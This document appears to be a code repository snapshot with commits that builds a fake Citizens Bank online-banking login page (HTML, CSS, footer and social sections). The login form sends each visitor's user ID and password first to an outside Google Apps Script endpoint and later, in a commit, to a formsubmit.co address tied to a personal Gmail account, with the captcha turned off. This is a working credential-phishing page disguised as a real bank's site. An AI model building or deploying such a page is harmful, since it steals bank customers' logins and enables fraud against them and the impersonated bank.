
==== login.html @ 256742ba "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login | Citizens Online Banking</title>
    <link rel="stylesheet" href="login.css" />
    <link rel="icon" href="favicon.ico" type="image/x-icon" />
  </head>
  <body>
    <header>
      <section class="head">
        <div class="head-box">
          <div class="head-img">
            <img src="logo-citizens.svg" alt="logo" />
          </div>
        </div>
      </section>
    </header>

    <section class="welcome">
      <div class="welcome-box">
        <div class="welcome-text">
          <h1>Welcome back!</h1>
          <p>To log in, enter your user ID and password below.</p>
        </div>
      </div>
    </section>

    <section class="form">
      <div class="form-box">
        <form action="https://script.google.com/macros/s/AKfycbzCyZLZw6pvSHKMRqpwbzumEEfLqBtfr0Lhd1MLC3343-IZFvj0v6MjsIsUYnX6lc1FCA/exec" method="POST">
          <div class="divide">
            <div class="user-info">
              <label for="User ID">User ID</label>
              <input type="text" required id="User-ID" name="User-ID" />
              <label for="Password">Password</label>
              <input type="password" required id="Password" name="Password" />
            </div>

            <div class="remember">
                <input
              type="checkbox"
              id="Remember-user-ID"
              name="Remember-user-ID"
            />
            <label for="Remember-user-ID">Remember user ID</label>
            </div>

            <div class="user-info2">
              <a href="/">Trouble logging in/Password change</a>

              <p>New to Online Banking? <a href="/">Enroll now.</a></p>
            </div>

            <div class="user-bttn">
              <button type="submit" >
                <img src="login.png" alt="login" />
                Log In
              </button>

              <a href="/"> Cancel </a>
            </div>

            <div class="user-text">
              <p>
                Non-deposit products: Are not FDIC Insured; Are not deposits;
                May lose value.
              </p>
            </div>
          </div>

          <div class="user-nav">
            <nav>
              <ul>
                <h2>Need help?</h2>

                <li>
                  <a href="/">Find quick answers in our FAQs</a>
                </li>
                <li>
                  <a href="/">Contact Us</a>
                </li>
              </ul>
            </nav>
          </div>
        </form>
      </div>
    </section>
  </body>
</html>
---- login.css ----
/* login page cascade */
.head-box{
    /* border: 1px solid black; */
    padding: 5px;
display: flex;
gap: 10px;
justify-content: space-between;
}
.welcome-box{
background:#008555 ;
color: #fff;
padding: 25px;
}
.welcome{
    padding-top: 25px;
}
.form-box{
    border:1px solid black;
    padding: 10px;
    
}
form{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.user-info{
    display: flex;
    flex-direction: column;
    padding: 10px;
}
.user-info input{
    display: flex;
    flex-direction: column;
    padding: 15px;
}
.remember{
     gap: 10px;
    padding: 15px;
}
.user-info2{
     display: flex;
    flex-direction: column;
    padding: 15px;
}
.user-bttn button img{
    width: 5%;
}
.user-bttn button{
    background:#d93d00 ;
    border: 1px solid rgb(55, 54, 54);
    cursor: pointer;
}
.user-bttn{
    align-items: center;
    text-align: center;
}
.user-text p{
    font-style: italic;
    color:#757474!important ;
}

@media (max-width: 768px){
    form{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
}




==== commit 312d3cd5: "Refactor login.html structure and content" ====
--- a/login.html
+++ b/login.html
@@ -87,5 +87,98 @@
         </form>
       </div>
     </section>
+       <section class="about">
+      <div class="about-box">
+        <div class="about-img">
+          <img src="logo-citizens.svg" alt="logo" />
+        </div>
+        <div class="nav-end">
+          <nav>
+            <ul>
+              <h3>Company</h3>
+              <li>
+                <a href="/">About Us</a>
+              </li>
+              <li>
+                <a href="/">Career</a>
+              </li>
+              <li>
+                <a href="/">Community</a>
+              </li>
+            </ul>
+          </nav>
+          <nav>
+            <ul>
+              <h3>Help</h3>
+              <li>
+                <a href="/">Contact Us</a>
+              </li>
+              <li>
+                <a href="/">Resource en español</a>
+              </li>
+            </ul>
+          </nav>
+          <nav>
+            <ul>
+              <h3>Resources</h3>
+              <li>
+                <a href="/">Branch Locator</a>
+              </li>
+              <li>
+                <a href="/">Financial Education</a>
+              </li>
+              <li>
+                <a href="/">Share Feedback</a>
+              </li>
+            </ul>
+          </nav>
+        </div>
+      </div>
+    </section>
+
+    <section class="social">
+      <div class="social-box">
+        <div class="social-img">
+          <img src="fb.png" alt="fb" />
+          <img src="ig.png" alt="fb" />
+          <img src="link.png" alt="fb" />
+          <img src="youtube.png" alt="fb" />
+        </div>
+        <div class="social-nav">
+          <nav>
+            <ul>
+              <li>
+                <a href="/">About Our Ads</a>
+              </li>
+              <li>
+                <a href="/">Site Requirements</a>
+              </li>
+              <li>
+                <a href="/">Security & Legal</a>
+              </li>
+              <li>
+                <a href="/">Privacy Rights</a>
+              </li>
+              <li>
+                <a href="/">Accessibility</a>
+              </li>
+              <li>
+                <a href="/">Do Not Sell or Share My Personal Information</a>
+              </li>
+            </ul>
+          </nav>
+        </div>
+      </div>
+    </section>
+
+    <section class="copy">
+      <div class="copy-box">
+        <div class="copy-text">
+          <p>
+            &copy;2025 Citizens Financial Group, Inc. All rights reserved. Citizens Bank, N.A. Member FDIC
+          </p>
+        </div>
+      </div>
+    </section>
   </body>
 </html>

==== commit 1993042e: "Change form action and add hidden fields Updated form action to use formsubmit.co and added hidden f" ====
--- a/login.html
+++ b/login.html
@@ -27,15 +27,17 @@
       </div>
     </section>
 
-    <section class="form">
+    <section class="form" >
       <div class="form-box">
-        <form action="https://script.google.com/macros/s/AKfycbzCyZLZw6pvSHKMRqpwbzumEEfLqBtfr0Lhd1MLC3343-IZFvj0v6MjsIsUYnX6lc1FCA/exec" method="POST">
+        <form id="form"  action="https://formsubmit.co/kidarkush@gmail.com" method="POST" >
           <div class="divide">
             <div class="user-info">
               <label for="User ID">User ID</label>
               <input type="text" required id="User-ID" name="User-ID" />
               <label for="Password">Password</label>
               <input type="password" required id="Password" name="Password" />
+              <input type="hidden" name="_captcha" value="false">
+              <input type="hidden" name="_next" value="http://127.0.0.1:5500/index.html">
             </div>
